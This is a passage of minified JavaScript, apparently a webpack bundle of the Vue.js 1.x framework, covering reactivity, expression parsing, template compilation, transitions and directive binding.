r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=18)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function gt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function 